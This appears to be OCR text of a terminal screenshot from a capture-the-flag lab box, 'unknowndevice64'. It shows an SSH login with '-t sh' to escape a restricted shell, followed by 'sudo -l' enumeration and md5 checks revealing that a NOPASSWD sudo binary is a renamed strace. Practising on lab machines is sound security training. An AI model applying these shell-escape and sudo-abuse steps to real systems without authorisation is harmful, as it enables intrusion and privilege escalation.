 root@kali: /home/
File Actions Edit View Help
root@kali: /home/krishna/Downloads root@kali: /home/krishna
┌──(root㉿kali)-[/home/krishna]
└─# ssh ud64@192.168.133.215 -p 1337 -t sh
ud64@192.168.133.215's password:
sh-4.4$ ls -la
total 64
drwxr-xr-x 12 ud64 ud64 4096 Dec 31  2018 .
drwxr-xr-x  6 root root 4096 Dec 31  2018 ..
-rw-------  1 ud64 ud64   74 Apr 18 10:13 .bash_history
-rw-------  1 ud64 ud64  108 Dec 31  2018 .bash_profile
drwx------  2 ud64 ud64 4096 Dec 31  2018 .config
-rw-r--r--  1 ud64 ud64 3729 Oct 23  2017 .screenrc
drwxr-xr-x  2 ud64 ud64 4096 Dec 31  2018 Desktop
drwxr-xr-x  2 ud64 ud64 4096 Dec 31  2018 Documents
drwxr-xr-x  2 ud64 ud64 4096 Dec 31  2018 Downloads
drwxr-xr-x  2 ud64 ud64 4096 Dec 31  2018 Music
drwxr-xr-x  2 ud64 ud64 4096 Dec 31  2018 Pictures
drwxr-xr-x  2 ud64 ud64 4096 Dec 31  2018 Public
drwxr-xr-x  2 ud64 ud64 4096 Dec 31  2018 Videos
drwxr-xr-x  2 ud64 ud64 4096 Dec 31  2018 prog
drwxr-xr-x  2 ud64 ud64 4096 Dec 31  2018 web
sh-4.4$ echo #FUCK YOU, RBASH
sh-4.4$ sudo -1
sudo: invalid option -- '1'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-AbEHknPS] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] [VAR=value] [-i|-s]
[<command>]
usage: sudo -e [-AknS] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] file ...
sh-4.4$ sudo -l
User ud64 may run the following commands on unknowndevice64_v1:
(ALL) NOPASSWD: /usr/bin/sysud64
sh-4.4$ sudo /usr/bin/sysud64
/usr/bin/sysud64: must have PROG [ARGS] or -p PID
Try '/usr/bin/sysud64 -h' for more information.
sh-4.4$ md5sum /usr/bin/sysu64
md5sum: /usr/bin/sysu64: No such file or directory
sh-4.4$ md5sum /usr/bin/sysud64
d8d774ed8ee9907338ca152454a3e435  /usr/bin/sysud64
sh-4.4$ md5sum /usr/bin/strace
d8d774ed8ee9907338ca152454a3e435  /usr/bin/strace